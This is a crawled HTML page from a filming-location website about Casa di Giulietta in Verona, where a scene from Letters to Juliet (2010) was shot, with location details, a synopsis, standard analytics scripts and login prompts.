

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/827/Letters-to-Juliet/Juliet-s-House
body_size: 15476
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>Letters to Juliet at Juliet's House - filming location</title>
    <meta name="description" content="Filming location of Letters to Juliet in Verona (Italy) at Juliet's House (credits: Summit Entertainment, Applehead Pictures)" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, movie, movies, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, Letters to Juliet, Juliet's House, Italy, Verona, Summit Entertainment, Applehead Pictures, where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="Letters to Juliet at Juliet's House - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of Letters to Juliet in Verona (Italy) at Juliet's House (credits: Summit Entertainment, Applehead Pictures) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/9310?fsid=9310&w=600&md5=4DF3AA9635AA35F91E6C63E0D96CB03C" />
    <meta property="og:image:type" content="image/png" />
    <meta property="og:image:width" content="1198" />
    <meta property="og:image:height" content="511" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/827/Letters-to-Juliet/Juliet-s-House" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/827/Letters-to-Juliet/Juliet-s-House" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="Letters to Juliet at Juliet's House - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of Letters to Juliet in Verona (Italy) at Juliet's House (credits: Summit Entertainment, Applehead Pictures)" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/Sceens/stills/82/7/37056_05_LetterstoJuliet_CasadiGiulietta_01.png/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                            <div class="copyDiv">
                                <div class="copy" title="© Summit Entertainment, Applehead Pictures">
                                    &copy; Summit Entertainment, Applehead Pictures
                                </div>
                            </div>
                        <picture>
                            <img class="image" src="/Service/sceenit/sceen/thumb/9310.jpg/w/600/h/340/crop/true/nos/37056_05_LetterstoJuliet_CasadiGiulietta_01.png" alt="37056_05_LetterstoJuliet_CasadiGiulietta_01.png" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>Juliet&#39;s House</span></h2>
                        <h1 id="secTitle"><span>Letters to Juliet <small>(2010)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>Want to know where Letters to Juliet starring Amanda Seyfried, Christopher Egan and Gael García Bernal was filmed at Juliet's House in Verona, Italy? Start scrolling.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                        <span style="white-space: pre-line">Charlie and his grandmother arrive at Casa di Giulietta.</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Verona, Italy</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/24/Letters-to-Juliet"><span>More locations of Letters to Juliet</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="827">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/827/Letters-to-Juliet/Juliet-s-House" data-a2a-title="Sceen it! The filming location of Letters to Juliet in Verona (Italy) at Juliet&#39;s House (credits: Summit Entertainment, Applehead Pictures)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="display:none">
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Summit Entertainment, Applehead Pictures">
                                                &copy; Summit Entertainment, Applehead Pictures
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/9310.jpg/nos/.jpg" title="&#169; Summit Entertainment, Applehead Pictures">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/9310.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/37056_05_LetterstoJuliet_CasadiGiulietta_01.png" alt="Media 37056_05_LetterstoJuliet_CasadiGiulietta_01.png" data-pin-url="https://www.sceen-it.com/sceen/827/Letters-to-Juliet/Juliet-s-House" data-pin-description="Letters to Juliet at Juliet&#39;s House - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                        <div class="link show">Show all</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                        <p><span style="white-space: pre-line" class="linkify">The building, dating back to the 13th and renovated in the last century, features the balcony where Romeo promised his beloved Juliet eternal love in Shakespeare&#39;s famous tragedy.</span></p>
                                            <br />
                        <p><span style="white-space: pre-line" class="linkify">A fake wall with old bricks was added for the film.</span></p>
                                            <br />
                        <p><span style="white-space: pre-line" class="linkify">(source Tourism Verona)</span></p>
                                            <h3>ALTERNATIVE LOCATION NAME</h3>
                        <p><span style="white-space: pre-line" class="linkify">Casa di Giulietta</span></p>
                                    </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                            historic, house, square
                    </p>
                    <h3>ACTORS</h3>
                    <p></p>
                    <h3>SYNOPSIS</h3>
                    <p>An American girl on vacation in Italy finds an unanswered &quot;letter to Juliet&quot; -- one of thousands of missives left at the fictional lover&#39;s Verona courtyard, which are typically answered by the &quot;secretaries of Juliet&quot; -- and she goes on a quest to find the lovers referenced in the letter.</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/24/Letters-to-Juliet"><span>Read more about Letters to Juliet</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="827" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/82/7/roadview_827_18.png/nos/roadview_827_18.png" alt="roadview_827_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Verona, Italy</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/24/Letters-to-Juliet#map"><span>Map with Letters to Juliet locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/54206.jpg/w/50/h/50/nos/.jpg);background-position: center;width: 100%;height: 100%;"></div></div>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="Kim"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/Kim">Kim</a></div>
                        <div class="txt">2018, May 19</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like Verona, Italy in Letters to Juliet starring Amanda Seyfried, Christopher Egan and Gael García Bernal. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="827" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>Letters to Juliet</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="827" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=827&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
